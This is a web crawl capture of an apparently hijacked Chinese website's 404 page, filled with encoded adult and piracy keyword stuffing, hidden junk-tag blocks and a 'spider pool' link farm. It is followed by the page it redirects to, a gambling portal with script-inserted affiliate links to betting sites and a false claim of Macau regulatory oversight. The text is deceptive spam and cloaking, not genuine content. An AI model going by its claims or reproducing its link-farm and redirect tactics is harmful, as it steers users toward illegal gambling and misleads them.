

--- FILE ---
content_type: text/html
request_url: http://www.238608.com/sell/142-c142-1.html
body_size: 5498
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">

<title>&#23567;&#35828;&#25490;&#34892;&#27036;&#44;&#27426;&#20048;&#39042;&#31532;&#19968;&#23395;&#20813;&#36153;&#38405;&#35835;&#44;&#30423;&#22675;&#31508;&#35760;&#116;&#120;&#116;&#20840;&#38598;&#19979;&#36733;</title>
<script src="/jquery.min.js" ></script>

<style type="text/css">
body{margin:0;padding:0;background:#fff;font:14px/1.6 Arial,Sans-serif;background:#f4f7fc;width:100%;height:100%;background:rgba(232,239,249,1);background:-moz-linear-gradient(top,rgba(232,239,249,1) 0%,rgba(255,255,255,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(232,239,249,1)),color-stop(100%,rgba(255,255,255,1)));background:-webkit-linear-gradient(top,rgba(232,239,249,1) 0%,rgba(255,255,255,1) 100%);background:-o-linear-gradient(top,rgba(232,239,249,1) 0%,rgba(255,255,255,1) 100%);background:-ms-linear-gradient(top,rgba(232,239,249,1) 0%,rgba(255,255,255,1) 100%);background:linear-gradient(to bottom,rgba(232,239,249,1) 0%,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8eff9',endColorstr='#ffffff',GradientType=0 );background-repeat:no-repeat;}
a:link,a:visited{color:#798cab;text-decoration:none;}
a:hover{color:#c32929;text-decoration:none;}
.link a{margin-right:1em;}
.link,.texts{width:540px;margin:0 auto 15px;color:#798cab;}
.texts{line-height:2;}
.texts dd{margin:0;padding:0 0 0 15px;}
.texts ul{margin:0;padding:0;}
.portal{color:#a7b9d6;text-align:center;white-space:nowrap;word-spacing:0.45em;}
.portal a:link,.portal a:visited{color:#798cab;word-spacing:0;}
.portal a:hover,.portal a:active{color:#c32929;}
.portal span{padding:0 20px;display:inline-block;height:38px;line-height:38px;background:#e2e7ef;border-radius:40px;}
.portal span span{padding:0 0 0 20px;}
.portal span span span{padding:0 20px 0 0;}
h2{margin:194px auto 36px;font-size:0;text-indent:-999px;-moz-user-select:none;-webkit-user-select:none;user-select:none;cursor:default;text-align:center;}
h2 em{display:block;font:italic bold 200px/120px "Times New Roman",Times,Serif;text-indent:0;letter-spacing:-5px;color:rgba(216,226,244,1);}
.c_connn{background-color: #eff3f9;width:770px;margin:0 auto;padding:50px 0;}
</style>
<!--[if lte IE 8]>
<style type="text/css">
h2 em{color:#e4ebf8;}
</style>
<![endif]-->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.238608.com/">&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#36895;&#24230;&#95;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#21160;&#28459;&#95;&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#95;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#44;&#30423;&#22675;&#31508;&#35760;&#44;&#22909;&#30475;&#30340;&#29572;&#24187;&#23567;&#35828;&#44;&#26377;&#22768;&#35835;&#29289;</a></h1>
<div id="cmh7b" class="pl_css_ganrao" style="display: none;"><big id="cmh7b"></big><small id="cmh7b"></small><style id="cmh7b"></style><button id="cmh7b"></button><span id="cmh7b"><label id="cmh7b"></label></span><pre id="cmh7b"><dl id="cmh7b"></dl></pre><ol id="cmh7b"></ol><tbody id="cmh7b"></tbody><button id="cmh7b"><ins id="cmh7b"><div id="cmh7b"><source id="cmh7b"></source></div></ins></button><b id="cmh7b"></b><dfn id="cmh7b"><legend id="cmh7b"><style id="cmh7b"></style></legend></dfn><del id="cmh7b"><dfn id="cmh7b"><form id="cmh7b"></form></dfn></del><em id="cmh7b"></em><sup id="cmh7b"></sup><input id="cmh7b"></input><wbr id="cmh7b"></wbr><acronym id="cmh7b"><b id="cmh7b"><code id="cmh7b"><dfn id="cmh7b"></dfn></code></b></acronym><font id="cmh7b"></font><input id="cmh7b"></input><menu id="cmh7b"><xmp id="cmh7b"><track id="cmh7b"><dl id="cmh7b"></dl></track></xmp></menu><form id="cmh7b"></form><b id="cmh7b"></b><menu id="cmh7b"><xmp id="cmh7b"><style id="cmh7b"><mark id="cmh7b"></mark></style></xmp></menu><xmp id="cmh7b"></xmp><thead id="cmh7b"></thead><th id="cmh7b"></th><tbody id="cmh7b"><tfoot id="cmh7b"><em id="cmh7b"></em></tfoot></tbody><output id="cmh7b"><dl id="cmh7b"></dl></output><pre id="cmh7b"><meter id="cmh7b"><code id="cmh7b"></code></meter></pre><label id="cmh7b"><tfoot id="cmh7b"><em id="cmh7b"></em></tfoot></label><dl id="cmh7b"></dl><label id="cmh7b"><delect id="cmh7b"></delect></label><center id="cmh7b"></center><ul id="cmh7b"><strong id="cmh7b"></strong></ul><sub id="cmh7b"><label id="cmh7b"></label></sub><strike id="cmh7b"><rp id="cmh7b"><strike id="cmh7b"></strike></rp></strike><var id="cmh7b"><wbr id="cmh7b"><abbr id="cmh7b"></abbr></wbr></var><sub id="cmh7b"><label id="cmh7b"></label></sub><fieldset id="cmh7b"><acronym id="cmh7b"></acronym></fieldset><button id="cmh7b"></button><wbr id="cmh7b"><kbd id="cmh7b"></kbd></wbr><strike id="cmh7b"></strike><small id="cmh7b"><p id="cmh7b"><ruby id="cmh7b"></ruby></p></small><dd id="cmh7b"><li id="cmh7b"></li></dd><kbd id="cmh7b"></kbd><var id="cmh7b"><address id="cmh7b"><menu id="cmh7b"><samp id="cmh7b"></samp></menu></address></var><acronym id="cmh7b"></acronym><abbr id="cmh7b"><strong id="cmh7b"></strong></abbr><label id="cmh7b"></label><listing id="cmh7b"></listing><rp id="cmh7b"><tbody id="cmh7b"></tbody></rp><i id="cmh7b"></i><acronym id="cmh7b"><b id="cmh7b"><wbr id="cmh7b"></wbr></b></acronym><th id="cmh7b"><button id="cmh7b"><span id="cmh7b"><dfn id="cmh7b"></dfn></span></button></th><ruby id="cmh7b"></ruby><blockquote id="cmh7b"><bdo id="cmh7b"><tr id="cmh7b"></tr></bdo></blockquote><pre id="cmh7b"><dfn id="cmh7b"><cite id="cmh7b"><center id="cmh7b"></center></cite></dfn></pre><nav id="cmh7b"><blockquote id="cmh7b"></blockquote></nav><cite id="cmh7b"></cite><abbr id="cmh7b"><center id="cmh7b"><abbr id="cmh7b"></abbr></center></abbr><button id="cmh7b"></button><div id="cmh7b"><th id="cmh7b"><tr id="cmh7b"></tr></th></div><li id="cmh7b"></li><option id="cmh7b"></option><wbr id="cmh7b"><kbd id="cmh7b"></kbd></wbr><label id="cmh7b"><progress id="cmh7b"><strong id="cmh7b"></strong></progress></label><strong id="cmh7b"></strong><acronym id="cmh7b"><acronym id="cmh7b"></acronym></acronym><pre id="cmh7b"></pre><table id="cmh7b"></table><button id="cmh7b"><rt id="cmh7b"><meter id="cmh7b"><cite id="cmh7b"></cite></meter></rt></button><div id="cmh7b"><bdo id="cmh7b"><tr id="cmh7b"></tr></bdo></div><pre id="cmh7b"></pre><code id="cmh7b"></code><thead id="cmh7b"><strong id="cmh7b"></strong></thead><cite id="cmh7b"></cite><strike id="cmh7b"><rp id="cmh7b"><sup id="cmh7b"><tt id="cmh7b"></tt></sup></rp></strike><strike id="cmh7b"></strike><ruby id="cmh7b"></ruby><small id="cmh7b"></small><listing id="cmh7b"></listing><em id="cmh7b"><style id="cmh7b"><mark id="cmh7b"><dfn id="cmh7b"></dfn></mark></style></em><table id="cmh7b"></table><small id="cmh7b"></small><pre id="cmh7b"><dl id="cmh7b"></dl></pre><menu id="cmh7b"><xmp id="cmh7b"></xmp></menu><tt id="cmh7b"></tt><big id="cmh7b"><small id="cmh7b"><dfn id="cmh7b"><table id="cmh7b"></table></dfn></small></big><style id="cmh7b"></style><b id="cmh7b"></b><kbd id="cmh7b"><cite id="cmh7b"></cite></kbd><dfn id="cmh7b"><center id="cmh7b"><optgroup id="cmh7b"><div id="cmh7b"></div></optgroup></center></dfn><menuitem id="cmh7b"></menuitem><pre id="cmh7b"><nav id="cmh7b"><thead id="cmh7b"><tbody id="cmh7b"></tbody></thead></nav></pre><tbody id="cmh7b"><tfoot id="cmh7b"><b id="cmh7b"><legend id="cmh7b"></legend></b></tfoot></tbody><sub id="cmh7b"></sub><noframes id="cmh7b"></noframes><legend id="cmh7b"><menu id="cmh7b"><em id="cmh7b"></em></menu></legend><meter id="cmh7b"></meter><var id="cmh7b"></var><bdo id="cmh7b"></bdo><dl id="cmh7b"><noframes id="cmh7b"><td id="cmh7b"><tr id="cmh7b"></tr></td></noframes></dl><nobr id="cmh7b"></nobr><mark id="cmh7b"></mark><pre id="cmh7b"><del id="cmh7b"><nobr id="cmh7b"><form id="cmh7b"></form></nobr></del></pre><sup id="cmh7b"><label id="cmh7b"></label></sup><cite id="cmh7b"><center id="cmh7b"><input id="cmh7b"></input></center></cite><code id="cmh7b"></code><font id="cmh7b"></font><pre id="cmh7b"></pre><dl id="cmh7b"></dl><dfn id="cmh7b"></dfn><meter id="cmh7b"></meter><big id="cmh7b"></big><label id="cmh7b"><delect id="cmh7b"></delect></label><thead id="cmh7b"></thead><legend id="cmh7b"></legend><legend id="cmh7b"><mark id="cmh7b"></mark></legend><output id="cmh7b"><table id="cmh7b"><dd id="cmh7b"></dd></table></output><listing id="cmh7b"></listing><style id="cmh7b"></style><source id="cmh7b"><ul id="cmh7b"></ul></source><tr id="cmh7b"><abbr id="cmh7b"><wbr id="cmh7b"></wbr></abbr></tr><th id="cmh7b"><pre id="cmh7b"></pre></th><output id="cmh7b"><table id="cmh7b"><dd id="cmh7b"></dd></table></output><dd id="cmh7b"></dd><dd id="cmh7b"><li id="cmh7b"><tfoot id="cmh7b"></tfoot></li></dd><code id="cmh7b"><dfn id="cmh7b"><u id="cmh7b"><thead id="cmh7b"></thead></u></dfn></code><em id="cmh7b"></em><b id="cmh7b"></b><big id="cmh7b"></big><strong id="cmh7b"></strong><em id="cmh7b"><rt id="cmh7b"><form id="cmh7b"></form></rt></em><acronym id="cmh7b"><b id="cmh7b"><legend id="cmh7b"><abbr id="cmh7b"></abbr></legend></b></acronym><font id="cmh7b"></font><ul id="cmh7b"><strong id="cmh7b"><address id="cmh7b"><menu id="cmh7b"></menu></address></strong></ul><form id="cmh7b"><u id="cmh7b"><thead id="cmh7b"></thead></u></form><sup id="cmh7b"><option id="cmh7b"><pre id="cmh7b"></pre></option></sup><thead id="cmh7b"><strong id="cmh7b"></strong></thead><div id="cmh7b"></div><tr id="cmh7b"><abbr id="cmh7b"></abbr></tr><abbr id="cmh7b"></abbr><p id="cmh7b"></p><dfn id="cmh7b"><strike id="cmh7b"><abbr id="cmh7b"></abbr></strike></dfn><abbr id="cmh7b"><dl id="cmh7b"></dl></abbr><pre id="cmh7b"><label id="cmh7b"><center id="cmh7b"><noscript id="cmh7b"></noscript></center></label></pre><small id="cmh7b"><td id="cmh7b"></td></small><dl id="cmh7b"><noframes id="cmh7b"><td id="cmh7b"></td></noframes></dl><thead id="cmh7b"><ruby id="cmh7b"><menu id="cmh7b"><em id="cmh7b"></em></menu></ruby></thead><ins id="cmh7b"></ins></div><h1><a href="/" title='今年會官網app | Apple app store'>今年會官網app | Apple app store</a></h1>
<h2><em>404 Error</em>: 抱歉, 您所查找的頁面不存在, 可能已被刪除或您輸錯了網址!</h2>
<div   id="r1e3acbwp"   class="c_connn">
<p class="link">
<a href="/">&#9666;返回首頁</a>
<a href="javascript:history.go(-1);">&#9666;返回上一頁</a>
</p>
<dl class="texts">
<dt>沒有發現你要找的頁面, 經磚家仔細研究結果如下:</dt>
<dd>
<ul>
<li>貴玉手輸入地址時可能存在鍵入錯誤</li>
<li>小蝸牛把頁面落家里忘記帶了</li>
<li>電信網通那頭接口生銹了</li>
</ul>
</dd>
</dl>
<p class="portal"><span><span><span>
<a href="/">網站首頁</a>|
<a href="/aboutus.html">今年會app官方</a>|
<a href="/news.html">新聞中心</a>|
<a href="/products.html">產品展示</a>|
<a href="/order.html">在線留言</a>|
<a href="/contact.html">今年會app官方</a>
    
        </span></span></span></p>
</div>
<div style="clear:both;padding:10px;text-align:center;margin:5"><a href="/smgjsqb.com.xml" target="_blank">XML 地圖</a> | <a href="/smgjsqb.com.html" target="_blank">Sitemap 地圖</a></div><script> (function(){var bp = document.createElement('script');var curProtocol = window.location.protocol.split(':')[0];if (curProtocol === 'https') {bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';}else{bp.src = 'http://push.zhanzhang.baidu.com/push.js';}var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp, s); })(); </script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.238608.com/" title="&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#36895;&#24230;&#95;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#21160;&#28459;&#95;&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#95;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;">&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#36895;&#24230;&#95;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#21160;&#28459;&#95;&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#95;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;</a>

<div class="friend-links">


</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://" target="_blank">苍山县</a>|
<a href="http://" target="_blank">时尚</a>|
<a href="http://" target="_blank">东莞市</a>|
<a href="http://" target="_blank">西城区</a>|
<a href="http://" target="_blank">壶关县</a>|
<a href="http://" target="_blank">临邑县</a>|
<a href="http://" target="_blank">织金县</a>|
<a href="http://" target="_blank">芦溪县</a>|
<a href="http://" target="_blank">乡城县</a>|
<a href="http://" target="_blank">兴安盟</a>|
<a href="http://" target="_blank">高邮市</a>|
<a href="http://" target="_blank">克什克腾旗</a>|
<a href="http://" target="_blank">玉树县</a>|
<a href="http://" target="_blank">黑山县</a>|
<a href="http://" target="_blank">桂林市</a>|
<a href="http://" target="_blank">赤水市</a>|
<a href="http://" target="_blank">庆元县</a>|
<a href="http://" target="_blank">甘南县</a>|
<a href="http://" target="_blank">泾源县</a>|
<a href="http://" target="_blank">高邑县</a>|
<a href="http://" target="_blank">江北区</a>|
<a href="http://" target="_blank">临高县</a>|
<a href="http://" target="_blank">富宁县</a>|
<a href="http://" target="_blank">石首市</a>|
<a href="http://" target="_blank">万全县</a>|
<a href="http://" target="_blank">揭阳市</a>|
<a href="http://" target="_blank">孟州市</a>|
<a href="http://" target="_blank">龙里县</a>|
<a href="http://" target="_blank">和硕县</a>|
<a href="http://" target="_blank">郧西县</a>|
<a href="http://" target="_blank">玉山县</a>|
<a href="http://" target="_blank">沈丘县</a>|
<a href="http://" target="_blank">滨海县</a>|
<a href="http://" target="_blank">河间市</a>|
<a href="http://" target="_blank">青河县</a>|
<a href="http://" target="_blank">娄烦县</a>|
<a href="http://" target="_blank">石城县</a>|
<a href="http://" target="_blank">沅江市</a>|
<a href="http://" target="_blank">垫江县</a>|
<a href="http://" target="_blank">罗甸县</a>|
<a href="http://" target="_blank">中方县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="uafff" class="pl_css_ganrao" style="display: none;"><abbr id="uafff"></abbr><sup id="uafff"></sup><blockquote id="uafff"></blockquote><acronym id="uafff"><object id="uafff"></object></acronym><u id="uafff"></u><output id="uafff"></output><tr id="uafff"><th id="uafff"><th id="uafff"></th></th></tr><code id="uafff"></code><pre id="uafff"></pre><ol id="uafff"></ol><ul id="uafff"><strong id="uafff"><sup id="uafff"></sup></strong></ul><legend id="uafff"><mark id="uafff"></mark></legend><strong id="uafff"></strong><legend id="uafff"><dfn id="uafff"><strong id="uafff"></strong></dfn></legend><object id="uafff"><del id="uafff"></del></object><source id="uafff"><optgroup id="uafff"></optgroup></source><abbr id="uafff"><dl id="uafff"><track id="uafff"></track></dl></abbr><cite id="uafff"></cite><form id="uafff"><xmp id="uafff"><track id="uafff"></track></xmp></form><form id="uafff"><nav id="uafff"><thead id="uafff"><tbody id="uafff"></tbody></thead></nav></form><form id="uafff"><nav id="uafff"><thead id="uafff"><tbody id="uafff"></tbody></thead></nav></form><small id="uafff"><dfn id="uafff"><table id="uafff"><td id="uafff"></td></table></dfn></small><label id="uafff"></label><legend id="uafff"></legend><menu id="uafff"></menu><samp id="uafff"><small id="uafff"><dfn id="uafff"></dfn></small></samp><thead id="uafff"></thead><rt id="uafff"></rt><bdo id="uafff"><pre id="uafff"><optgroup id="uafff"></optgroup></pre></bdo><source id="uafff"></source><ins id="uafff"></ins><nav id="uafff"></nav><th id="uafff"></th><label id="uafff"></label><sup id="uafff"><font id="uafff"><tbody id="uafff"></tbody></font></sup><em id="uafff"><rt id="uafff"><form id="uafff"></form></rt></em><blockquote id="uafff"><i id="uafff"></i></blockquote><thead id="uafff"></thead><li id="uafff"></li><dl id="uafff"><noframes id="uafff"><td id="uafff"></td></noframes></dl><acronym id="uafff"></acronym><thead id="uafff"><ruby id="uafff"><ol id="uafff"></ol></ruby></thead><rp id="uafff"><tbody id="uafff"><noframes id="uafff"><source id="uafff"></source></noframes></tbody></rp><code id="uafff"><dfn id="uafff"><u id="uafff"><thead id="uafff"></thead></u></dfn></code><label id="uafff"><delect id="uafff"><listing id="uafff"><span id="uafff"></span></listing></delect></label><rp id="uafff"><tbody id="uafff"><noframes id="uafff"></noframes></tbody></rp><ruby id="uafff"></ruby><menu id="uafff"></menu><acronym id="uafff"></acronym><video id="uafff"><object id="uafff"></object></video><meter id="uafff"></meter><sup id="uafff"><label id="uafff"></label></sup><center id="uafff"><noscript id="uafff"></noscript></center><listing id="uafff"></listing><tr id="uafff"><th id="uafff"></th></tr><thead id="uafff"><li id="uafff"><tfoot id="uafff"><em id="uafff"></em></tfoot></li></thead><output id="uafff"><strong id="uafff"><font id="uafff"><label id="uafff"></label></font></strong></output><strong id="uafff"></strong><big id="uafff"><small id="uafff"></small></big><tt id="uafff"><i id="uafff"><menuitem id="uafff"></menuitem></i></tt><xmp id="uafff"></xmp><p id="uafff"></p><label id="uafff"><em id="uafff"><rt id="uafff"><del id="uafff"></del></rt></em></label><tt id="uafff"><i id="uafff"><menuitem id="uafff"><var id="uafff"></var></menuitem></i></tt><option id="uafff"></option><li id="uafff"></li><form id="uafff"></form><dfn id="uafff"></dfn><dd id="uafff"></dd><tt id="uafff"></tt><tfoot id="uafff"></tfoot><sup id="uafff"><ol id="uafff"><strong id="uafff"></strong></ol></sup><bdo id="uafff"></bdo><strong id="uafff"><track id="uafff"><mark id="uafff"><legend id="uafff"></legend></mark></track></strong><acronym id="uafff"></acronym><ul id="uafff"><track id="uafff"><form id="uafff"></form></track></ul><blockquote id="uafff"><rp id="uafff"></rp></blockquote><form id="uafff"></form><video id="uafff"></video><pre id="uafff"><nav id="uafff"><thead id="uafff"><video id="uafff"></video></thead></nav></pre><strike id="uafff"><rp id="uafff"><strike id="uafff"></strike></rp></strike><samp id="uafff"><track id="uafff"><dfn id="uafff"><table id="uafff"></table></dfn></track></samp><pre id="uafff"></pre><pre id="uafff"><u id="uafff"><thead id="uafff"><ruby id="uafff"></ruby></thead></u></pre><ins id="uafff"><label id="uafff"><thead id="uafff"><pre id="uafff"></pre></thead></label></ins><acronym id="uafff"><sup id="uafff"></sup></acronym><del id="uafff"></del><s id="uafff"></s><sup id="uafff"></sup><meter id="uafff"><dfn id="uafff"></dfn></meter><strike id="uafff"><noscript id="uafff"><strike id="uafff"><option id="uafff"></option></strike></noscript></strike><del id="uafff"><cite id="uafff"><form id="uafff"></form></cite></del><em id="uafff"><rt id="uafff"><kbd id="uafff"></kbd></rt></em><label id="uafff"><delect id="uafff"><strong id="uafff"></strong></delect></label><ins id="uafff"><label id="uafff"><thead id="uafff"></thead></label></ins><label id="uafff"></label><tr id="uafff"><th id="uafff"></th></tr><noscript id="uafff"></noscript><font id="uafff"></font><strong id="uafff"></strong><label id="uafff"><tfoot id="uafff"><em id="uafff"></em></tfoot></label><abbr id="uafff"></abbr><acronym id="uafff"><acronym id="uafff"></acronym></acronym><blockquote id="uafff"></blockquote><s id="uafff"><delect id="uafff"><p id="uafff"></p></delect></s><strong id="uafff"><ruby id="uafff"><ol id="uafff"><em id="uafff"></em></ol></ruby></strong><legend id="uafff"><kbd id="uafff"><dl id="uafff"></dl></kbd></legend><noscript id="uafff"><strike id="uafff"><option id="uafff"><source id="uafff"></source></option></strike></noscript><meter id="uafff"></meter><address id="uafff"></address><em id="uafff"><style id="uafff"><mark id="uafff"><cite id="uafff"></cite></mark></style></em><i id="uafff"></i><legend id="uafff"></legend><th id="uafff"><pre id="uafff"><optgroup id="uafff"></optgroup></pre></th><pre id="uafff"></pre><div id="uafff"><bdo id="uafff"></bdo></div><font id="uafff"></font><td id="uafff"></td><output id="uafff"></output><s id="uafff"></s><sub id="uafff"><li id="uafff"><th id="uafff"><button id="uafff"></button></th></li></sub><fieldset id="uafff"><acronym id="uafff"></acronym></fieldset><rp id="uafff"><tbody id="uafff"><tt id="uafff"><i id="uafff"></i></tt></tbody></rp><th id="uafff"><th id="uafff"></th></th><dfn id="uafff"><center id="uafff"><output id="uafff"></output></center></dfn><sub id="uafff"></sub><menu id="uafff"></menu><cite id="uafff"><center id="uafff"></center></cite><b id="uafff"><legend id="uafff"></legend></b><pre id="uafff"></pre><abbr id="uafff"></abbr><tbody id="uafff"></tbody><nobr id="uafff"><dfn id="uafff"><table id="uafff"><dd id="uafff"></dd></table></dfn></nobr><meter id="uafff"><cite id="uafff"><center id="uafff"></center></cite></meter><pre id="uafff"></pre><thead id="uafff"><strong id="uafff"></strong></thead><u id="uafff"></u><label id="uafff"></label><div id="uafff"><th id="uafff"></th></div><optgroup id="uafff"></optgroup><ul id="uafff"><thead id="uafff"><sup id="uafff"></sup></thead></ul><tbody id="uafff"><dfn id="uafff"></dfn></tbody><th id="uafff"></th><dfn id="uafff"></dfn><span id="uafff"></span><output id="uafff"><dl id="uafff"><pre id="uafff"><s id="uafff"></s></pre></dl></output><ins id="uafff"><th id="uafff"></th></ins><dd id="uafff"></dd><p id="uafff"></p><menuitem id="uafff"><em id="uafff"><wbr id="uafff"><form id="uafff"></form></wbr></em></menuitem></div>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://qiufacai.top:15668/fcl.php?keyword=%E5%B0%8F%E8%AF%B4%E6%8E%92%E8%A1%8C%E6%A6%9C%2C%E6%AC%A2%E4%B9%90%E9%A2%82%E7%AC%AC%E4%B8%80%E5%AD%A3%E5%85%8D%E8%B4%B9%E9%98%85%E8%AF%BB%2C%E7%9B%97%E5%A2%93%E7%AC%94%E8%AE%B0txt%E5%85%A8%E9%9B%86%E4%B8%8B%E8%BD%BD&from=pc&originUrl=http%3A%2F%2Fwww.238608.com%2Fsell%2F142-c142-1.html&referer=&userAgent=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&v=5058
body_size: 1068
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>求发财 - https://qiufacai.top</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <link rel="stylesheet" type="text/css" href="https://test.xinxiyidiantong.com:2096/images/style1.css">
    <link rel="shortcut icon" href="https://test.xinxiyidiantong.com:2096/images/favicon.ico">
    <meta content="有信心不一定会成功，没信心一定不会成功" name="description" />
    <script src="/jquery.la.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div class="list">
    <br>
    <br>
    <img id="top_logo" class="logo22" src="https://test.xinxiyidiantong.com:2096/images/logo.png">
    <br>
    <ul>
        <li id="ky"></li>
        <li id="xpj"></li>
        <li id="newtyc"></li>
        <li id="bet365"></li>
        <li id="amjs"></li>
        <li id="vnsr"></li>
        <li id="ob"></li>
        <li id="betway"></li>
    </ul>
</div>
<div style="color:#fff;" class="footer" id="footer"><p><a href="https://qiufacai.top:15668" target="_blank" class="webColor">求发财 - https://qiufacai.top</a><br>澳門博彩監察局監管，信譽保障！<br><br> Copyright ? 澳門博彩監察局（委員會）<br clear="left">
</p></div>
<script>
    document.getElementById("bet365").innerHTML = '<span class="icon "><a target="_blank"class="text" href="https://www.bb21096.com/?c=XJWWV"></a></span>';
    document.getElementById("xpj").innerHTML = '<span class="icon "><a target="_blank"class="text" href="https://www.pp478577.com/?c=5PMEG"></a></span>';
    document.getElementById("ob").innerHTML = '<span class="icon "><a target="_blank"class="text" href="https://www.w6wuse.vip:8001/register/?i_code=73322279"></a></span>';
    document.getElementById("ky").innerHTML = '<span class="icon "><a target="_blank"class="text" href="https://www.xb05w8.com:9077/register/?i_code=42981669"></a></span>';
    document.getElementById("newtyc").innerHTML = '<span class="icon "><a target="_blank"class="text" href="https://www.bb41847.com:8998/aff/10460"></a></span>';
    document.getElementById("amjs").innerHTML = '<span class="icon "><a target="_blank"class="text"href="https://www.ss24887.com/aff/10835"></a></span>';
    document.getElementById("vnsr").innerHTML = '<span class="icon "><a target="_blank"class="text" href="https://www.vv14605.com/?c=AQJQH"></a></span>';
    document.getElementById("betway").innerHTML = '<span class="icon "><a target="_blank"class="text"href="https://playbw88kt.com"></a></span>';
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://test.xinxiyidiantong.com:2096/images/style1.css
body_size: 1996
content:
